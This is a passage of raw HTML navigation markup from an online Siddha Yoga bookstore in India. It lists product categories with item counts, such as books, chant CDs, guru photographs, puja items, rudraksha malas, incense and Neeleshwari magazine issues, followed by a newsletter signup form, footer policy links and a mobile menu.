<li class="cat-item cat-item-505"><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2020/">Neeleshwari-2020</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-778"><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2021/">Neeleshwari-2021</a> <span class="count">(10)</span></li>
<li class="cat-item cat-item-867"><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2022/">Neeleshwari-2022</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-915"><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2023/">Neeleshwari-2023</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-1032"><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2024/">Neeleshwari-2024</a> <span class="count">(1)</span></li>
</ul>
</li>
<li class="cat-item cat-item-244"><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-magazine/">Neeleshwari Magazine</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-251 cat-parent"><a href="https://www.siddhayogabookstore.org.in/product-category/new-in-the-bookstore/">New in the Bookstore</a> <span class="count">(26)</span><ul class='children'>
<li class="cat-item cat-item-970"><a href="https://www.siddhayogabookstore.org.in/product-category/new-in-the-bookstore/crystal-fortune-tree/">Crystal Fortune Tree</a> <span class="count">(10)</span></li>
</ul>
</li>
<li class="cat-item cat-item-252 cat-parent"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/">Photographs</a> <span class="count">(79)</span><ul class='children'>
<li class="cat-item cat-item-270"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/bhagavan-nityananda/">Bhagavan Nityananda Images</a> <span class="count">(14)</span></li>
<li class="cat-item cat-item-275"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/deities/">Deities</a> <span class="count">(13)</span></li>
<li class="cat-item cat-item-269"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/gurumayi-chidvilasananda-photos/">Gurumayi Chidvilasananda</a> <span class="count">(26)</span></li>
<li class="cat-item cat-item-313"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/photo-accessories/">Photo Accessories</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-268"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/swami-muktananda/">Swami Muktananda</a> <span class="count">(11)</span></li>
<li class="cat-item cat-item-1018"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/acrylic-photo-magnets/">Acrylic Photo Magnets</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-663"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/framed-puja-set/">Framed Puja Set - Single | 3 Gurus</a> <span class="count">(11)</span></li>
<li class="cat-item cat-item-1010"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/gurumayis-message-for-2024-prints/">Gurumayi's Message for 2024 Prints</a> <span class="count">(0)</span></li>
<li class="cat-item cat-item-1111"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/gurumayis-message-for-2025-prints/">Gurumayi's Message for 2025 Prints</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-864"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/posters/">Posters</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-971"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/shri-reflection-card-art-print/">SHRI Reflection Card &amp; Art Print</a> <span class="count">(5)</span></li>
</ul>
</li>
<li class="cat-item cat-item-253 cat-parent"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/">Practices Support</a> <span class="count">(319)</span><ul class='children'>
<li class="cat-item cat-item-272 cat-parent"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/puja-items/">Puja Items</a> <span class="count">(119)</span>	<ul class='children'>
<li class="cat-item cat-item-286"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/puja-items/kumkum/">Natural Kumkum Powder</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-287"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/puja-items/puja-cloth-covers/">Puja Clothes &amp; Covers</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-299 cat-parent"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/puja-items/sacred-items/">Sacred Items</a> <span class="count">(39)</span>		<ul class='children'>
<li class="cat-item cat-item-784"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/puja-items/sacred-items/rudraksha-products/">Rudraksha Products</a> <span class="count">(19)</span></li>
<li class="cat-item cat-item-839"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/puja-items/sacred-items/sacred-paduka/">Sacred Paduka</a> <span class="count">(7)</span></li>
		</ul>
</li>
<li class="cat-item cat-item-779"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/puja-items/incense-and-dhoop/">Incense Sticks &amp; Dhoop</a> <span class="count">(39)</span></li>
<li class="cat-item cat-item-777 cat-parent"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/puja-items/lamps/">Puja Lamps</a> <span class="count">(7)</span>		<ul class='children'>
<li class="cat-item cat-item-703"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/puja-items/lamps/lotus-lamps-in-ceramic/">Lotus Lamps in Ceramic</a> <span class="count">(6)</span></li>
		</ul>
</li>
<li class="cat-item cat-item-467"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/puja-items/statues/">Statues</a> <span class="count">(14)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-273 cat-parent"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/sacred-jewellery/">Sacred Jewellery</a> <span class="count">(86)</span>	<ul class='children'>
<li class="cat-item cat-item-294"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/sacred-jewellery/blessed-jewellery/">Blessed Fine Jewellery</a> <span class="count">(32)</span></li>
<li class="cat-item cat-item-292"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/sacred-jewellery/rudraksha-malas-and-bracelets/">Rudraksha Malas &amp; Bracelets</a> <span class="count">(26)</span></li>
<li class="cat-item cat-item-293"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/sacred-jewellery/semi-precious-malas-and-bracelets/">Semiprecious Malas &amp; Bracelets</a> <span class="count">(26)</span></li>
<li class="cat-item cat-item-785"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/sacred-jewellery/japa-products/">Japa Products</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-641"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/sacred-jewellery/sadhana-support-products-gold/">Sadhana Support Products - GOLD</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-640"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/sacred-jewellery/sadhana-support-products-silver/">Sadhana Support Products - SILVER</a> <span class="count">(33)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-271 cat-parent"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/meditation-support/">Yoga &amp; Meditation Products</a> <span class="count">(93)</span>	<ul class='children'>
<li class="cat-item cat-item-423"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/meditation-support/crystals-and-crystal-caves/">Crystals &amp; Crystal Caves</a> <span class="count">(19)</span></li>
<li class="cat-item cat-item-319"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/meditation-support/eco-bags/">Eco-Friendly Bags</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-297"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/meditation-support/hathayoga/">Hatha Yoga - Belt &amp; Strap</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-296"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/meditation-support/cushions/">Meditation &amp; Yoga Cushions</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-295"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/meditation-support/asanas/">Natural Meditation Mat - Asanas</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-274"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/meditation-support/shawls-stoles/">Shawls and Stoles</a> <span class="count">(57)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-426 cat-parent"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/fragrances/">Fragrances</a> <span class="count">(61)</span>	<ul class='children'>
<li class="cat-item cat-item-284"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/fragrances/dhoop-and-incense/">Agarbattis/Incense &amp; Dhoop</a> <span class="count">(30)</span></li>
<li class="cat-item cat-item-285"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/fragrances/meditation-oil/">Meditation Oil</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-776"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/fragrances/aroma-sprays/">Natural Aroma Spray</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-704"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/fragrances/premium-incenses/">Premium Incenses</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-670"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/fragrances/premium-candles/">Premium natural fragrant Candles</a> <span class="count">(13)</span></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-247 cat-parent"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/">Siddha Yoga Audio Video CD / VCD</a> <span class="count">(67)</span><ul class='children'>
<li class="cat-item cat-item-263"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/devotional-songs/">Devotional Songs CDs</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-265"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/instrumental/">Instrumental Music Audio CDs</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-260"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/namasankirtana-fast-chant/">Namasankirtana-Fast Chant</a> <span class="count">(23)</span></li>
<li class="cat-item cat-item-261"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/mantra/">Spiritual Mantras CDs</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-279"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/multimedia/">Spiritual Multimedia Audio CDs</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-262"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/swadhyaya/">Swadhyaya</a> <span class="count">(10)</span></li>
<li class="cat-item cat-item-291"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/for-children/">Sweet Lullabies Audio CD's For Children</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-264"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/teachings-and-poetry/">Teachings and Poetry</a> <span class="count">(10)</span></li>
<li class="cat-item cat-item-248 cat-parent"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/">Video</a> <span class="count">(1)</span>	<ul class='children'>
<li class="cat-item cat-item-266"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/dvd/">DVD</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-267"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/vcd/">VCD</a> <span class="count">(0)</span></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-246 cat-parent"><a href="https://www.siddhayogabookstore.org.in/product-category/books/">Siddha Yoga Books</a> <span class="count">(75)</span><ul class='children'>
<li class="cat-item cat-item-256"><a href="https://www.siddhayogabookstore.org.in/product-category/books/baba-muktananda/">Buy Swami Muktananda Books Online in India</a> <span class="count">(30)</span></li>
<li class="cat-item cat-item-257"><a href="https://www.siddhayogabookstore.org.in/product-category/books/gurumayi-chidvilasananda/">Gurumayi Chidvilasananda Books</a> <span class="count">(21)</span></li>
<li class="cat-item cat-item-290"><a href="https://www.siddhayogabookstore.org.in/product-category/books/learning-guides/">Learning Guides</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-259"><a href="https://www.siddhayogabookstore.org.in/product-category/books/other-authors/">Other Authors</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-298"><a href="https://www.siddhayogabookstore.org.in/product-category/books/scriptural-text/">Scriptural Text</a> <span class="count">(0)</span></li>
<li class="cat-item cat-item-258"><a href="https://www.siddhayogabookstore.org.in/product-category/books/siddha-yoga-swamis/">Siddha Yoga Swamis</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-280"><a href="https://www.siddhayogabookstore.org.in/product-category/books/swadhyaya-chanting-text/">Swadhyaya-Chanting Text</a> <span class="count">(14)</span></li>
<li class="cat-item cat-item-466"><a href="https://www.siddhayogabookstore.org.in/product-category/books/book-chitshakti-vilas-play-of-consciousness/">Book - Chitshakti Vilas / Play Of Consciousness</a> <span class="count">(4)</span></li>
</ul>
</li>
<li class="cat-item cat-item-254 cat-parent"><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/">Siddha Yoga Message</a> <span class="count">(69)</span><ul class='children'>
<li class="cat-item cat-item-276"><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2004-2006/">2004/2006</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-288"><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2008/">2008</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-289"><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2009-2010/">2009-2010</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-307 cat-parent"><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/">Webcast Events</a> <span class="count">(38)</span>	<ul class='children'>
<li class="cat-item cat-item-308"><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/english/">English</a> <span class="count">(18)</span></li>
<li class="cat-item cat-item-316"><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/gujrati/">Gujrati</a> <span class="count">(0)</span></li>
<li class="cat-item cat-item-309"><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/hindi/">Hindi</a> <span class="count">(20)</span></li>
<li class="cat-item cat-item-317"><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/marathi/">Marathi</a> <span class="count">(0)</span></li>
<li class="cat-item cat-item-477"><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/sweet-surprise/">Sweet Surprise</a> <span class="count">(0)</span></li>
<li class="cat-item cat-item-972"><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/workshops-2024/">Workshops 2024</a> <span class="count">(1)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-1033"><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2024/">2024</a> <span class="count">(0)</span></li>
</ul>
</li>
<li class="cat-item cat-item-310 cat-parent"><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/">Stationery</a> <span class="count">(15)</span><ul class='children'>
<li class="cat-item cat-item-312"><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/journals/">Journals</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-311"><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/pens/">Pens</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-791"><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/lapel-pin/">Lapel Pin</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-983"><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/splendor-of-virtues-journal/">Splendor of Virtues - Journal</a> <span class="count">(2)</span></li>
</ul>
</li>
<li class="cat-item cat-item-669"><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-subscription/">Neeleshwari Subscription</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-1124"><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-2025/">Neeleshwari-2025</a> <span class="count">(0)</span></li>
<li class="cat-item cat-item-1123"><a href="https://www.siddhayogabookstore.org.in/product-category/om-namah-shivaya-board/">Om Namah Shivaya Board</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-1110"><a href="https://www.siddhayogabookstore.org.in/product-category/rakhi_2025/">Rakhi 2025</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-432"><a href="https://www.siddhayogabookstore.org.in/product-category/recent-additions/">Recent Additions</a> <span class="count">(56)</span></li>
</ul></aside><aside id="media_image-3" class="widget widget_media_image"><h3 class="widget-title">NEELESHWARI</h3><img width="300" height="240" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/2018/06/neeleshwari.png" class="image wp-image-1649  attachment-medium size-medium" alt="Neeleshwari - Siddha Yoga Path Magazine" style="max-width: 100%; height: auto;" /></aside>        </div>
                </div>
            </div><!-- end main sidebar -->

    </div>
    </div>


        
        
            
            </div><!-- end main -->

            
            <div class="footer-wrapper ">

                
                    
<div id="footer" class="footer-1">
            <div class="footer-main">
            <div class="container">
                
                                    <div class="row">
                                                        <div class="col-lg-12">
                                    <aside id="text-14" class="widget widget_text">			<div class="textwidget"><div class="tnp tnp-subscription">
<h4>Subscribe to bookstore newsletters</h4>
<form action="https://web.archive.org/web/20250113113017/https://www.siddhayogabookstore.org.in/?na=s" method="post"><input name="nlang" type="hidden" value=""></p>
<div class="tnp-field tnp-field-email mc4wp-form-fields"><input class="tnp-fullname form-email" name="nn" required="" type="text" placeholder="Enter Your Name"><input class="tnp-email form-email" name="ne" required="" type="email" placeholder="Enter Your Email"><input class="tnp-submit form-submit" type="submit" value="Subscribe"></div>
</form>
</div>
</div>
		</aside>                                </div>
                                                            <div class="col-lg-12">
                                    <aside id="text-13" class="widget widget_text">			<div class="textwidget"><p><img class="alignnone wp-image-50487 size-full" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/footer-copyright.png" alt="" width="2495" height="171" /></p>
</div>
		</aside>                                </div>
                                                            <div class="col-lg-12">
                                    <aside id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-1619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1619"><a href="https://www.siddhayogabookstore.org.in/return-policy/">Return Policy</a></li>
<li id="menu-item-1618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1618"><a href="https://www.siddhayogabookstore.org.in/shipping-policy/">Shipping Policy</a></li>
<li id="menu-item-1617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1617"><a href="https://www.siddhayogabookstore.org.in/terms-of-use/">Terms of Use</a></li>
<li id="menu-item-1616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1616"><a href="https://www.siddhayogabookstore.org.in/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1620"><a href="https://www.siddhayogabookstore.org.in/contact-us/">Contact Us</a></li>
</ul></div></aside>                                </div>
                                                </div>
                
                            </div>
        </div>
    
        <div class="footer-bottom">
        <div class="container">
            
                            <div class="footer-center">
                                        © 2010-2026 Chitshakti ® Trust and/or its associated entities. All Rights Reserved.                 </div>
            
                    </div>
    </div>
    </div>

                
            </div>

        
    </div><!-- end wrapper -->
    
<div class="panel-overlay"></div>
<div id="side-nav-panel" class="">
    <a href="#" class="side-nav-panel-close"><i class="fa fa-close"></i></a>
    <div class="menu-wrap"><ul id="menu-header-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-1583" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children active has-sub"><a href="#" rel="nofollow" class=" current ">All Categories</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-17201" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/books/" rel="nofollow" class="">Siddha Yoga Books</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17203" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/gurumayi-chidvilasananda/" rel="nofollow" class="">Gurumayi Chidvilasananda Books</a></li>
		<li id="accordion-menu-item-17202" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/baba-muktananda/" rel="nofollow" class="">Buy Swami Muktananda Books Online in India</a></li>
		<li id="accordion-menu-item-17207" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/siddha-yoga-swamis/" rel="nofollow" class="">Siddha Yoga Swamis</a></li>
		<li id="accordion-menu-item-17208" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/swadhyaya-chanting-text/" rel="nofollow" class="">Swadhyaya-Chanting Text</a></li>
		<li id="accordion-menu-item-17204" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/learning-guides/" rel="nofollow" class="">Learning Guides</a></li>
		<li id="accordion-menu-item-17206" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/scriptural-text/" rel="nofollow" class="">Scriptural Text</a></li>
		<li id="accordion-menu-item-17205" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/other-authors/" rel="nofollow" class="">Other Authors</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17209" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/" rel="nofollow" class="">Siddha Yoga Audio Video CD / VCD</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17214" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/namasankirtana-fast-chant/" rel="nofollow" class="">Namasankirtana-Fast Chant</a></li>
		<li id="accordion-menu-item-17213" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/mantra/" rel="nofollow" class="">Spiritual Mantras CDs</a></li>
		<li id="accordion-menu-item-17215" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/swadhyaya/" rel="nofollow" class="">Swadhyaya</a></li>
		<li id="accordion-menu-item-17210" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/devotional-songs/" rel="nofollow" class="">Devotional Songs CDs</a></li>
		<li id="accordion-menu-item-17216" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/teachings-and-poetry/" rel="nofollow" class="">Teachings and Poetry</a></li>
		<li id="accordion-menu-item-17212" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/instrumental/" rel="nofollow" class="">Instrumental Music Audio CDs</a></li>
		<li id="accordion-menu-item-17211" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/for-children/" rel="nofollow" class="">Sweet Lullabies Audio CD&#8217;s For Children</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17218" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/" rel="nofollow" class="">Video</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17217" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/dvd/" rel="nofollow" class="">DVD</a></li>
		<li id="accordion-menu-item-17219" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/vcd/" rel="nofollow" class="">VCD</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17220" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/" rel="nofollow" class="">Photographs</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/gurumayi-chidvilasananda-photos/" rel="nofollow" class="">Gurumayi Chidvilasananda</a></li>
		<li id="accordion-menu-item-17222" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/swami-muktananda/" rel="nofollow" class="">Swami Muktananda</a></li>
		<li id="accordion-menu-item-17223" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/bhagavan-nityananda/" rel="nofollow" class="">Bhagavan Nityananda Images</a></li>
		<li id="accordion-menu-item-17221" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/photo-accessories/" rel="nofollow" class="">Photo Accessories</a></li>
		<li id="accordion-menu-item-17224" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/deities/" rel="nofollow" class="">Deities</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17228" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/" rel="nofollow" class="">Practices Support<span class="tip" style=""><span class="tip-arrow" style=""></span>New!</span></a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17229" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/puja-items/" rel="nofollow" class="">Puja Items</a></li>
		<li id="accordion-menu-item-17226" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/sacred-jewellery/" rel="nofollow" class="">Sacred Jewellery</a></li>
		<li id="accordion-menu-item-17227" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/meditation-support/" rel="nofollow" class="">Yoga &#038; Meditation Products</a></li>
		<li id="accordion-menu-item-30460" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/fragrances/" rel="nofollow" class="">Fragrances</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17234" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/" rel="nofollow" class="">Siddha Yoga Message</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2009-2010/" rel="nofollow" class="">2009-2010</a></li>
		<li id="accordion-menu-item-17232" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2008/" rel="nofollow" class="">2008</a></li>
		<li id="accordion-menu-item-17230" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2004-2006/" rel="nofollow" class="">2004/2006</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/" rel="nofollow" class="">Home Study Course</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/courses-available-in-english/" rel="nofollow" class="">Courses Available in English</a></li>
		<li id="accordion-menu-item-17301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/courses-available-in-hindi/" rel="nofollow" class="">Courses Available in Hindi</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/kids-section/" rel="nofollow" class="">Kids section</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17235" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/kids-section/publications/" rel="nofollow" class="">Publications</a></li>
		<li id="accordion-menu-item-17237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/multimedia/" rel="nofollow" class="">Spiritual Multimedia Audio CDs</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/gift-corner/" rel="nofollow" class="">Gift Corner</a></li>
